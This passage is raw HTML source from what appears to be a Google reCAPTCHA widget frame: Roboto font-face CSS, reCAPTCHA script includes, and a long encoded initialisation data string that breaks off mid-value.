U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uvcQiDw5uWi_nnSXoxaXyQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uvcQiDw5uWi_nnSXoxaXyQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uvcQiDw5uWi_nnSXoxaXyQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CplPDscOyGMKQdMOuwqHDkUfCmMKmXsOdw7jDvBdfw6hVbMOUwp/[base64]/CvXzCtXbCsMOsBwfCqMKaQU/Du8OFLsKTR8K5MMOkwpLDvh/[base64]/DisOrw543DMOYw6Ngwo/[base64]/DhXrDq8OXw4DCjsOcD8KUFsKVMMKCworDnMONNsKhw4/CqcOowp8fQj3DhF7DrR9uw6g3UcO9wpZMHcOew7cFRcKxI8OLwpwsw59gdCfCtMKaWTLDqjjCkTbCs8KaFMOCwr44wqnDrQNKPAkMw59bwp0vXMKcSH/CvDFKQ0HDisOswrxuVsKLacK5wqMcacOXwqJDLVA2wrDDrsKqFHPDg8Oawq7DoMKtXwAIw4pDJUB0WF/[base64]/DuhEUw73DkwN4b8OuQsOSwqDCo29AwrTDojUJXUDCpD4tw7saw7fCtyxfwrgVFhXCl8KFwqjCpHLDqsOvwqcCQMKtZMOqYQ8uw5XDrwPCt8OsWGUUP28MZSHCoAEnTXAXw785ZAcufsKWwpFxworCgMO+w7fDpsO2KwgbwobCuMOfO3kRw7/[base64]/DqMOFMzQQcQw/w78RdsKjw6zDvBUZw5XCgQomUxHDvcObw4XCjMO/[base64]/DtADDoSrCusK6wrdjdmgmTMOFbwvCgcOLCQDDncOcw7NiwpsCIcOcw7NNdMO3Rwhxe8OIwobDvmxNw53Cvj3DhUDCmnXDg8ODwo5Mw6/CpgnDjitYw7EYw4bCucOrwpMVNWfCksKIKCJ0QyJ+wp5tYn3Co8K5BcKsKyUTwqlywpAxHsOTEMO9w6HDocK6w43DsSYufcKVCnnCmTh7LBYLwqZmWkgqfMKVL0l2VX5sLmNEah0/McOfQAp/wrXDhgnDssKbw70mw4TDliXDo1R/[base64]/DnXIuwp3Dh3YrdGB9w5hLfMKuwrPCjmvDt1rDksOBw4wAwoVlbcOmw63ChTk0w6wFAVUDwqBPDQA6F09wwpI2dMKFNsKpW20tcMK2ZhbCmHjCiAXDuMKawofCjMO8woROwpgyb8OOFcOQQiw7wrRpwrpRDSjDrcOpDgZ+wp7DvWbCrjTCoW/CrVLDl8OIw4ZywoFgw6ZJSjbCryLDrXPDo8OXXiUBacOaRnsaZkLDpWgeEzLCrlBqHsOswqETHBw5FzXDmsK5IVE4worCtxTDvMKYw7gJBWHDkcKLISjCoGUASMKEEXQsw4XDvlHDiMKKw4tKw5gbGsOdUyDDqsKpw55PAnjDrcOXNQ/DksK8AsOww47CjgsXwrLCoV0cw4ksDsOeBUDCh0jDnhXCtMK/CcOTwrF7XsOEL8O0XsOYL8KJU3nCpx11VMK8fsKIdxIOwqLDrsOtwqcvIsOhbmLDscKKw6HCqV5ua8KtwqYewpZ/w4fChV40EMKcwoZoFcOEwqoCVEVsw6jDm8KBN8K4wq/DisOeBcKfAxzDtcOAwpVqwrDDvcK9wrzDlcKrQcOQHC5iw74PScKmWMO7VR4uwqEmEAPDlUBJF1UCw5DChcOlwrt4wpbCi8O9VBLCoSzCvsOUScOyw5zCj2/[base64]/ZsOrEMOZUsKbHsK0w6M+IsOOfsOPXUXCksOHOTLDhDfChsOQKsOlf3kJfcK+KibCssOoXMOgw6BNaMOOUGbCkyE/[base64]/PmZBD0wIwp8QNCvCmcOhEMOiw7rCvcOvw5bDnMOhLMOIGQbDqMKOAsKXGyLDtcOOwo95wo/CgsOhw6bDmjXCtnzDjcKeRCHDj3zDh3pTwrTClMOdw4w2wojCkMKtC8KRwqnCjsKawp9/ccKxw63DjBzCnGjCryfCnD/Ds8OtS8Kzwp7Dn8OnwoHDscOZw6XDiVbCosOsCcOQbwXCqcK0csKgw4QFWHF0IsOWZsKJWCcscWXDosKWwp7CrcOowoxww4EZCRfDlmbDuUnDtMOzwp7CgHg/[base64]/woMDwqTDtQ7DsiQLwqbDqsOoQcKKM8KPw53DmcK9w6tSPcOQaMKLIHzCiyzCmVoSKHzCscODwqkmazJSw4DDqH0QXD/Dnn8ROcKTelNaw7vCo37CoFEnw6krwpZIO2jCisKSCEo4NDpSwqLDghx2w4/CiMK4WQTCl8KCw63Ds0bDi33Dj8K8wrrCn8Kgw7oXb8OIwovCoUPCm3fDs37Cswhiwot3w4rDoQzDgz4eAMKcT8KXwrtuw5hMEhrCmEh5wqd4RcKiYgVEwroXwqNNw5Jpw7LCnMKpw47Di8K9w7kkw5dPw5nDlsKqWj/Dq8OWOcO0wr1wZcKGBAEXwqNRw4rChcO6Mwxrw7MYw73CuRJTw4RcPDFzDcKPICvCocO7wqzDiGXCijkUbGYgEcKZScOkwpHDuSV+RH/Cr8O5OcK/UGZFAwRvw5PCsEgBM0gcw6bDi8KGw4NzwozDp3gCbxsLw6nCoDdFwqbDvsKRw7o+w4MWElXCrsORVcOIw6oiOcKcw5xWbSfDh8ORIsOBR8O3ICTCp3XDnTTDtyHDp8K/HMKMcMKSIF/[base64]/Djn7DiMOUw6LDscOSYBbDncO3w6LDkAvCkMKBFEjCl3NRw6/[base64]/w6gdw5gVw7PCjMO1Em1BMEXDlcOnw5rCkF7DiMO8TsOjGMOdAjnCjMK/[base64]/[base64]/fcOgUsOuMG3CtMOeworDgg7DuFshJMOYw73Dl8KuFQjCtMONBMODw4p9W0zCjSgfw6DDvy4Mw6pKw7ZAwqHCpMOiwpfCng8kw5HDmCQTHcKLCSUBXsKkKUg4woEnw4oeDi3DmnPDlsOuw5Nnw4zDlMOPw6Rjw7Vtw5xCwqPCq8O4U8OmPiFLC2bCu8KWwrAnwo/[base64]/DoDrCsgHCmsOLDsO6wqBuwoQOwqs9B8O5w7bCvFccMcO/Wl3CkGjDosK4LAbDjgQcUgRLHsKBajpYwoU6woLCtX9Nw7vCp8KGw53CpygbJsKewpHDvMO/wpx1wocDBk4gTRPCulvDui7DvF/ChMKaBMKBwqfDvTfCnUcNw4oQLsKIN07CnsKDw7rCtcKtP8KERzBbwq5gwq4Pw49Qw44tYcKFCwMGZTwkO8OYM2TDkcKWw5RPw6TDvBI+w5UzwoItwp1ceElbHW8vcsOmcAfDo3HDj8ObBm9tworCisKmw6Ebw6vDi08JElQVwrzDjMK/[base64]/Dl2TCqUvDocOlDsKyVsK7wpfCr8OtHApAwqjCu8O/[base64]/DkMKNw4tEwprDjsOlw6HCkzsCaMKNwpDCjsO5UcKwel/CvRXDqW7DssOrdMKyw6NEwp7DhCQ+wohDwp/CsDc7w5vDtkTDrcKOwqTDr8KzJcO/Wnxrw6LDoD58KcKTwosTwp1fw4ZwAC01d8Kbw5BIIQs/w4Row4nDhGoDJsOpfQgvNGvDmUbDoyVRwqp/w5DDr8O/IcKFakpebsK6YsOiwr4hwoprGjvDpDdkI8K9fnzCmxrDt8OvwpElEcOuV8OlwqZYwppaw6bDvxJ8w7omw6tdFMO/D3kcw47DlcK9dRXCj8Ofw6xvw7JywqUeV3PDu3bCp13DmRgGD1p/aMKfMsKTw4wuIB/DtMKfw4PCssOePgjDlhHCo8O1FcKVHhHCmsKuw6EFw6kcwonDoHMHwpvCuD/CnsKuwoNCFBN7w58iwpLDh8OXWxrDsRvCjMKdV8OGX1dcwozDlB/CmXEYfsO3wr1yfsKhJ2JmwqVPZsK/QMOoJsO/[base64]/[base64]/DngRmesKww53Cv1fDjcKlScOePsO1wp98w61RJyBdw4fChHXDr8OHPMO3wrZNw50ESsOuwpglw6fDnD5gbRMAfDVew5VeIcKSw4lHwqrDucOewrtKw6nDuEbDlcKwwp/ClWfDpQV5wqgsDkrCsllaw6nCtUXCoC3Dq8OxwoLCscOPBcKewqQWwoMQXSZtYH8Zw4RXw6fCiVLDrMOFw5XCm8KzwpvCi8KQcQ4BNyAidmR9Uj7DnMKpwo1Sw6F/DsOkbsOMw5/DrMO2AMOBw6zClG8+RsOfNWHDkm59w7jCuA3CvWZuVcKyw7tRw5PDpHc+Bj3DgMO1w485LsOBw7zCpMOJC8OVwrotIjLCt0bCmjlowpfDsVBsDsOeAGbDkFxOw5BrKcKOJcO1asK/SF4+wqwUwohww6cGw7tuw7nDo1E/U1goOsKDw5oiLcOiwrzDvcO7IsKOw4rCvFxYHMKxXsK7dSPChAIiw5dLw6TCvTlXbjlcw7zChH8jwqh2HcOPIcOnGiAHbz9mwqPCvHBjwrvCsGzCsU3DncKJSFHConxBEcOhw7dqw7YsXMOnN2EHU8KxT8Kuw6N3w7kbNixlWMOjw6nCo8OoJsK/FhLCucKaIcKZw47DisOxw4VLw4fDnsOYw7lEDBpiwqjDhMOJHmrCscOAHsKwwpEgA8OzT3t6fRjDqMK1ScKswpbCmsOyTnDClCnDuVzChR4vbsOgCcO9wpLDocKlwpUZw7lgSCI9L8OIwqtCDsOfTVDCncKuchHDtDMEB1Z0bw/CnMKkwoV8OCLCicORZWbDuFzCvMKgwpkmHMOVwrXCtcK1QsOrAWPDpcKawrIKwqPCq8OOw4/DkEzDhnV3w4YPwogcw4vCh8KXw7PDv8OHTsK2PsOow71rwrTDrcKKw5R7w4rCmQ9RF8KiE8OES1fCmsKVDXDCtsOXw4gmw7gow5cQCcOLd8K2w4FOw5bCk1PDscK1wrPCqsOBEzo4w44NGMKjTsKRQsKqYMO8VwXCqQUzwp/DucOrwpfChGdISMKVU2txcsOUw6RbwrJaMmbDvwtdw7hfw5zClcKMw50JFsOQwo3CosOdD13ClMKPw45Lw4J6wpICOcO3w7Vpw4MsKBvDi03Cl8KZw4oLw7gUw7vCnMK/fMKNfgTDmMOgRcOsO3zDicO7MCjCpVxeTQ3DmzDDpU0GZMOVD8KYwp7DrMKjO8K+wo8dw5AqEUQpwo07w77CuMOWfcKGw7cdwqYrNMKgwrrCjcOlwrwNHcOTw6N5wovDoHTCq8O5w7DCmMKhw5t/[base64]/w6/CvsOmT3MVWsOhOMOPw4PCmsOUY8KSw5MKJ8KKwpzDsj9XecK/[base64]/DoU/[base64]/CucODY0PCpcOEZg9Jw4hEVzIzw6h5wqgVecO5wpk7w6DCr8O5wpQTK0vCj3ZjEH7DpX7Du8K0w5HDkcOuKcOhwrbDm31lw6dgSMKpw7J2f1/[base64]/DkHwfwrcZwpdIw41Tw57Dk8OYw7rDmsKjezHDsggTcGZ6Mho7wrBAwqIvwo1Dw74kWTDClhnDhsKaw5scw61nwpPCk1gHw4fCqznDg8Kow6/Clm/[base64]/[base64]/Chn8VLj5Cw7DDj1jCizZ4Mk9ww4HDsBRqVjhNLsKvVMO7PlzDmMK/VsOGw4B6Q1B4w6nClsOfP8OmHWAvR8O/[base64]/F8Knw63ClTLCnMKpEcOSdnbDicOOScKnEMOiw6ZJwo3CrMOmQj4KRMOoUEIkw6Nhw7JVdTQteMO8azN0QcKrEyHDo2zCr8KQw7Z1w53Ch8Kew7vCtsKke0gBwoNqUMO4KxPDmMKlwrhQWyd4woHCpB/CszAGBcORwqpdwoEWRMKHaMOhwofDhWc/azp6XTHDkULCnCvDgsO9wqPCnsKNOcKTXHZowqzDrhwEIMKKw7bCtEQSK2bCllNBwplyVcKtJj7CgsO+L8KHNAt2c1ATeMKuVDXCscOVwrQpCU9lwpjCil4ZwqDDiMOuEzMYZUFgw4k1w7XCnMOhwpDDly7DpcOOVcO/[base64]/[base64]/DsETCoMO/woUyW8OPwo7Cj8KafMKhwqZfw6zCmn7DmsOlXcOywrcQwplidxoWwrrCq8OhUlJrw7x8w5fCiWtaw6gGHSd0w5o6w4bDqMOyIR8WQQDDpsOnwpxsUsKkwpXDvcOyOsKyecOBVsOsPTTCjMKIwr7DmcOxAwwKYX/CkG97wonCuFHDrsOTBsKTUMONXBpfKMKQw7LDucK7w6MPHsOJfcKaJ8OKL8KKwpBLwqMIw6rCk0wJwoTDlX90wpPChTB0w4vDoW95KV58fsK+w44SHcOXNMOoZsOBAMO/SU86wotiERDDgsOnw7HDgGHCqg4Tw71ZFsOyLsKLw7XDl21Gf8O3w4DCtjd/w5/CkMOLwqduw43Cq8KQCSvCn8O2Rn4Hw4XCl8Kfw41hwpQww7bDjwB8wqDDv1x6w4LCrsOLNcK/[base64]/Dg8KdcSBWwpJ8w6wmwobCrQHChj7CrsOFw7LDgMO6Dg9CbcK6wrnDnwjDng8ZAcOwDcOrw4skCsO8w53Cs8O4wrzDlMOrKFBFcT7CllLClMOxw77Cuw9Pwp3ClsO+CyjCosKdQcKrCMOXwrvCihzClHY+clzCiTIcwqzCnSk8ZMKuDMO6U3nDkB/Dl0QSbMOXH8O5wo/[base64]/B8KSb8Oaw5